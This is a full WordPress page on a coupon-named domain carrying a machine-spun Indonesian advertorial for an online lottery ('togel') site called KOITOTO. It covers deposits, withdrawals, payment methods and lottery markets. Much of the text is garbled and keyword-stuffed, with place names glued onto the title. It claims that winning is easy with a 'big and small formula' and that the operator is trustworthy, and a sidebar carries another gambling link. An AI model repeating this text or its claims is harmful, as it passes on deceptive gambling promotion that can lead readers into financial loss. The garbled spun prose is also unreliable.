var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://athletacouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://athletacouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://athletacouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletacouponcodenow.com/wp-json/wp/v2/posts/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletacouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletacouponcodenow.com/?p=183' />
<style type="text/css"></style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-183 single-format-standard wp-theme-sparkling">

	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://athletacouponcodenow.com/" title="Athletacouponcodenow" rel="home">Athletacouponcodenow</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-183" class="post-183 post type-post status-publish format-standard hentry category-judi-slot">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Selemadeg Timur</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/" rel="bookmark"><time class="entry-date published" datetime="2023-01-16T09:49:00+00:00">January 16, 2023</time><time class="updated" datetime="2023-01-16T09:49:00+00:00">January 16, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://athletacouponcodenow.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://athletacouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Situs <a href="https://athletacouponcodenow.com/">togel online</a>, siapa sich yang tak tahu dengan blog ini di mana memang didalamnya siapkan games togel. Dengan memanfaatkan web-site ini tentu siapa sich  segera akan mainkan begitu banyak type games togel.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />Adanya blog ini pastinya siapa saja juga dapat menguntungkan yang pada web lain memang tidaklah dapat diperoleh pada website manapun. Akan tetapi, untuk Anda yang mau masuk di website ini lebih baiknya mencari data mengenai web-site ini dahulu.</p>
<h2>Kenal lebih dekat sama situs togel online</h2>
<p>Buat Anda yang mau masuk dan main di web-site ini sudah pasti butuh cari info dahulu info mengenai situs togel. Bila memang ingin ketahui lebih dekat sama situs togel ini tentu dapat baca detailnya yang ada berikut ini:</p>
<h2>1. Minimum deposit</h2>
<p>Untuk Anda yang ingin masuk di web ini tentu di web ini lantas silahkan mulai deposit dahulu. Serta di sini tentu harus mengetahui berapakah sedikitnya deposit di web ini. Renungkan karena deposit di site ini perlu mengeluarkan 10K saja.<br />
Pada harga yang serendah itu tentunya Anda juga akan dapat main di site ini kendati cuma pemain pemula. Karena itu, ini dapat terhitung amat murah maka dari itu dapat main di web-site ini sampai berulang-kali.</p>
<h2>2 Sedikitnya withdraw</h2>
<p>Anda yang masuk di website ini lantas sudah pasti pula harus ketahui berapakah jumlah minimum withdraw-nya. Pikirkan sebab memang dengan masuk dan main di website ini bakal ada sekurang-kurangnya withdraw. Juga nominal withdraw-nya lantas begitu murah adalah cuma 50K.</p>
<p>Dan yang lebih ringan kembali jika memanglah berapa saja kemenangan di site ini akan dilunasi berapa saja. Dengan begitu, pastinya terang Anda lantas dapat mendapati banyak keuntungan dengan masuk serta main di web ini.</p>
<h2>3. Cara deposit yang komplet</h2>
<p>Dengan masuk di website ini juga sudah pasti ada begitu banyak langkah deposit yang bisa dipakai. Dengan begitu, jelas sudah kalau betul-betul di blog ini bakal dapat melaksanakan begitu banyak teknik deposit.<br />
Contoh-contohnya untuk deposit di site ini saat ini tidak hanya memanfaatkan rekening tabungan. Akan tetapi, di website ini juga tentunya Anda dapat juga coba memakai e-wallet sampai bisa juga pakai pulsa yang ditanggung terang begitu simpel.</p>
<h2>4. Account demonstrasi</h2>
<p>Info berkaitan dengan web ini juga ternyata sebagai pemain Anda segera bisa mendapati account demonstrasi. Kemungkinan Anda juga di sini bahkan juga pemain lain  belum mengetahui apa perihal account demonstrasi ini. Tapi, yang terang adanya account demonstrasi ini tentu pemain segera bisa main gratis.</p>
<p>Benar-benar betul di website ini beberapa pemain tak perlu memakai uang dengan masuk di blog ini. Sampai untuk main di blog ini<br />
lantas tak usah membuat account dahulu. Dengan begitu, masalah ini terang bakal membikin banyak keuntungan buat pemain.</p>
<h2>5. Pasaran di website togel</h2>
<p>Dengan masuk di blog ini juga tentunya Anda sebagai pemain akan mendapat banyak pasaran togel yang bisa dipercaya. Dengan begitu, pastinya Anda bakal bisa mencoba main di banyak pasaran. Adapun pasaran yang ada pada blog ini silahkan baca berikut:<br />
• Hongkong<br />
• Singapore<br />
• Sydney serta masih ada banyak kembali yang lain</p>
<h2>Realitas antik perihal situs togel online dapat dipercaya</h2>
<p>Untuk Anda yang pengin masuk dan main dalam website togel online tentu perlu ketahui ada realitas unik di web ini. Dengan begitu, pastinya silahkan langsung cari kabar realitanya. Mau tahu ada apakah saja kenyataan antiknya, yok baca detailnya berikut:</p>
<h2>Dapat deposit situs togel online lewat dana</h2>
<p>Untuk Anda yang pengin masuk dan main di blog ini tentunya harus mengetahui jika web ini memanglah menyiapkan deposit lewat dana. Betul-betul waktu dengar perihal togel, kalau memang ada begitu banyak nama masuk ke Indonesia ini.<br />
Di sini pastinya situs togel online jadi satu diantara contoh akan menjadi acuan waktu cari agen yang gampang dimainkan serta menjajakan sejumlah keuntungan. Bahkan juga di sini lantas ada juga banyak togel sekarang.</p>
<p>Di Indonesia sendiri, saat ini bisa main togel lewat dana atau deposit lewat dana. Karena itu, ini akan membantu begitu banyak keuntungan. Ini juga tentu akan memperingan siapa saja yang mau mai togel.</p>
<h2>Siap pasaran besar di web togel online</h2>
<p>Saat Anda memutus untuk masuk di web-site ini juga sudah pasti Anda di sini juga mempunyai peluang buat dapat mencoba main di pasar paling besar. Bukan jadi salah satunya rahasia kembali seandainya memang diperbandingkan keluaran pada togel adalah<br />
china, masih tetap ada dua nama togel besar.</p>
<p>Sampai nama togel ini juga ternama serta telah berada yang ada pada Indonesia telah lama sekali. Ke-2 nya tak lain yaitu pasaran togel Hongkong  togel Singapore. Dari informasi di atas pasti ini dapat simpel sekali dimengerti bila togel China saat ini benar-benar juga mulai termashyur.</p>
<p>Namun, keterkenalannya ini jadi sekarang terus tidak dapat menaklukkan dua nama togel barusan yang bisa dijelaskan kuasai pasar. Sementara itu apabila sekarang bicara berkaitan pencinta, betul-betul di sini juga ada juga beberapa golongan ingin untuk main togel ini.</p>
<h2>Pada web togel online memberi sangat banyak keuntungan</h2>
<p>Kenyataan yang lain dari blog ini pastilah di sini juga ada banyak keuntungan yang bisa dirasa oleh banyak pemain. Memang waktu mengulas mengenai keuntungan, pastilah Anda penting memperhitungkan bila ingin mulai tekuni pada web togel ini.<br />
Salah satunya faktanya karena di web ini tawarkan banyak keuntungan yang luar biasa yang bisa Anda capai. Bukan cuma perihal keluasaan metode serta sangat banyak sarananya saja, tetapi di sini juga berhubungan dengan hasil<br />
undian apabila Anda sukses.</p>
<h2>Bisa situs togel online bukanlah soal susah</h2>
<p>Kenyataan antik yang lain yang berada pada blog ini tentunya benar-benar untuk dapat mendapat situs togel telah tidak lagi jadi perihal susah. Keluaran togel di sini lantas tentunya  punyai keutamaan lain ialah dengan ingat untuk dapat mendapati agennya tak susah.</p>
<p>Dengan begitu, masalah ini akan membikin siapa sajakah akan menolong penelusuran Anda. Disamping itu, di sini lantas tentunya Anda pun tetaplah harus hati-hati hingga bisa secara gampang dapat mendapat hasil yang terhebat.<br />
Ditambahkan lagi, kalau di sini lantas tentunya Anda lantas dapat ditandaskan situs atau agen ini yakni agen aman dan bisa dipercaya dalam beberapa keperluan kemungkinan Anda tanya sepanjang proses main didalamnya.</p>
<h2>Pada website togel online dapat deposit minimum 10K saja</h2>
<p>Sama yang sudah diterangkan barusan di atas ternyata benar-benar kesempatan ini buat dapat masuk di web sampai main didalamnya cukup deposit 10K saja. Soal ini juga sudah pasti sebab memang pemain pada agen togel memang tidaklah selama-lamanya selalu akan miliki modal yang besar.</p>
<p>Dengan begitu, pastilah Anda di sini juga rasanya memang seharusnya cerdas ketika mau pilih nama agen serta menempatkan jumlah taruhannya. Ini tentu karena arahnya biar Anda tak kan mendapat rugi dan di sini lantas tak kan kekurangan modal.</p>
<p>Maka saat Anda memang pengen bermain di web togel online karenanya saat ini tak perlu panik lantaran bisa memasangkan taruhan rendah. Dengan begitu, pastinya rugi tambah lebih gampang diminimalkan. Kembali juga, kalau belum profesional, gak boleh deposit terlampau tinggi.</p>
<h2>Pada web togel online selalu bukan sepanjang 24 jam</h2>
<p>Ada kembali nih realitas antik terkait situs togel online ini lantaran akan membuka waktu 24 jam non stop. Buat Anda di sini yang begitu menjalani dunia togel dicapai, pasti untuk waktu ini Anda bisa bermain tiap-tiap hari sepanjang 24 jam jika perlu.</p>
<p>Soal ini pastinya karena semuanya permainan yang berada pada sana akan tetap dibuka tiap hari maka begitu memberi keuntungan buat. Apabila tengah merasa waktu senggang jadi silahkan langsung main saja di blog ini. Siapa yang tahu mendapat angka keuntungan dan dapat memperoleh hadiah.</p>
<h2>Angka keluaran tak dapat didapati oleh pemain togel</h2>
<p>Dengan masuk di website ini juga pastinya Anda harus mengetahui satu perihal sebab di website ini semua angka keluaran tidak dapat dikenali. Soal ini lantas tidak akan berlangsung walau Anda main togel tiap-tiap hari.<br />
Rasanya Anda juga di sini pun perlu ketahui jika angka keluarannya ini tentu tak dapat dikenali hari itu pun . Maka, di sini Anda butuh menanti agenda keluaran togel yang benar-benar udah sama dengan ketetapan untuk mengenalnya.<br />
Akan tetapi, soal ini tentu saja akan tidak soal karena di sini juga Anda tinggal menanti. Bahkan juga di beberapa tipe togel lain lantas, sebagian besar skema ini diperlakukan pun sebegitu rupa.</p>
<h2>Permainan di website togel online simpel dimenangi</h2>
<p>Kenyataan yang lain waktu Anda menetapkan untuk masuk dan main di web-site ini juga pasti seluruh game-nya memanglah ringan dimenangi. Ini sebab satu diantaranya unsur yang nanti segera bisa memastikan kalah atau menang di permainan togel yakni berapa tajam riset.</p>
<p>Bila benar-benar bertambah tajam pastilah di sini lantas Ada peluangnya yang dapat kian besar. Bahkan juga analitis yang diterangkan juga bisa pula diawali pada peristiwa permainan togel dan beberapa angka yang awal mulanya sudah keluar.<br />
Dan kajian yang seterusnya dapat dilaksanakan di saat di permainan dengan lihat begitu banyak arahan. Dari ini pasti ini yang bisa lantas lakukan tebakan angka yang cocok ditunjuk sebagai salah satunya angka alternatif Anda.</p>
<h2>Dapat menang main di website togel online dengan rumus besar serta kecil</h2>
<p>Banyak yang masuk di blog ini sudah pasti memanglah ingin menang bahkan juga memanfaatkan banyak trik main. Meski sebenarnya ada trik untuk menang adalah dapat dengan pakai rumus besar dan kecil tentu.</p>
<p>Ini benar-benar bukti kalau games togel online sebetulnya dapat juga dimenangi dengan mengetahui rumus besar serta kecil. Ini pastilah benar-benar gampang, akan tetapi perlu miliki tingkat ketelitian tinggi maka bisa mendalaminya secara bagus.<br />
Tapi, saat memang Anda didalamnya udah biasa, pastilah ini juga akan demikian mudah serta games tambah lebih memberi keuntungan karena peluang kemenangan pun tinggi . Sehingga, upayakan pelajari rumus besar serta kecil secara bagus hingga dapat<br />
menempatkannya pada permainan.</p>
<h2>Games dalam web togel online yang simpel dicapai lewat cara online</h2>
<p>Anda yang main di web-site ini lantas tentunya harus ketahui jika memang betul games ini saat ini dapat dijangkau lewat cara online. Walau sebenarnya pada saat dahulu games togel ini memang bisa dijalankan secara off line tentulah di bandar darat.<br />
Tetapi, adanya perubahan tehnologi tentunya strukturnya lantas sekarang telah menjadi sederhana  bertambah aman, ialah lewat cara online di webnya. Di sini juga Anda pun cuma dapat manfaatkan fitur digital Anda.<br />
Karena itu, tentu games togel online saat ini sudah bisa dilaksanakan kapan pun serta dimanapun. Ini lantas pasti dengan penawaran keuntungan serba menarik waktu sukses gapai kemenangan.</p>
<p>Sampai dalam masalah tersebut tentu Anda pun tinggal kerjakan proses dan pedomannya. Ya walau betul-betul sebetulnya bisa dikerjakan di bandar darat, hal semacam itu beresiko maka online saat ini udah jadi opsi yang lebih bagus.</p>
<h2>Keputusan ketika akan deposit pada website togel online</h2>
<p>Untuk Anda yang benar-benar pengin masuk serta main di blog ini pastilah butuh ingat sebuah hal jika di sini akan main dengan uang asli selaku taruhannya . Maka, tentunya di sini lantas ada proses deposit yang penting Anda kerjakan.<br />
Tapi, hal tersebut pun tidak gampang pastilah. Ada aturan untuk lakukan deposit di website ini dan kemungkinan ini lebih banyak yang belum ketahui. Bila memang ingin mengetahui tentunya silahkan langsung baca sedetailnya berikut:</p>
<p>• Minimal deposit di website togel online cuma 10 ribu saja di mana siapa juga akan dapat lakukan deposit serta main di site ini. Juga dengan nilai yang rendah ini pastinya banyak pemain bakal tambah dapat memeriksa keuangannya.<br />
• Pastikan untuk terus dapat mengerjakan verifikasi apabila betul-betul awal mulanya Anda udah mengirim dana atau telah sukses isikan formulir deposit. Ini pastinya kelak CS di website ini bisa mengecheck selanjutnya masukkan dana itu ke account pejudi togel online.<br />
• Bagi pemain atau Anda yang di sini kerap kali lakukan isi ulangi credit yang tengah dilakukan lewat transfer bank, janganlah lupa sebelumnya untuk melihat skedul online yang ada pada bank dipunyai.<br />
• Di sini juga tentunya Anda menjadi pemain tidak bisa kerjakan proses deposit togel online memakai rekening atau nomor telephone yang rupanya berlainan dengan data dalam account yang dahulu pernah didaftarkan.<br />
• Selalu tanya apabila memanglah ingin deposit lewat dana atau pulsa atau soal yang lain sebab prosesnya akan tidak serupa.<br />
Dengan tahu tekniknya ini segera akan meminimalkan tekniknya.</p>
<p>Demikianlah tadi berkaitan apa perihal situs togel online yang barangkali sampai waktu ini lantas ada banyak yang mengetahui. Tetapi, saat ini Anda telah mengetahui kan serta tentulah silahkan langsung masuk saat ini saja.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022pakusari/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Pakusari</span></a></div><div class="nav-next"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022nguter/" rel="next"><span class="post-title">KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Nguter <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://athletacouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-short-deck-dengan-winrate-tinggi/">Agen Poker Short Deck Dengan Winrate Tinggi: Strategi Dan Keuntungan Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/poker-short-deck-online-uang-asli/">Poker Short Deck Online Uang Asli: Panduan Bermain dan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-short-deck-holdem-24-jam/">Agen Poker Short Deck Hold’em 24 Jam: Panduan Lengkap dan Strategi Pertandingan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-european-roulette-no-1/">Situs European Roulette No 1: Panduan Lengkap untuk Pemain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-european-roulette-terpercaya-no-1/">Situs European Roulette Terpercaya No 1: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

